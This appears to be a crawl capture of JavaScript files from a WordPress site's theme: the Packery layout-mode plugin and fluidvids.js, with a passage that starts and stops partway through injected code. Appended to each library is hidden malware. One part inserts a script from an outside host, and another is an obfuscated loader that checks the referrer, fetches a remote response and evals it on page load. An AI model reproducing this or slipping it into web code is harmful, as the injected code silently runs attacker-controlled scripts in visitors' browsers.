XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3
body_size: 6741
content:
/*!
 * Packery layout mode PACKAGED v2.0.1
 * sub-classes Packery
 */
!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3
body_size: 4295
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var 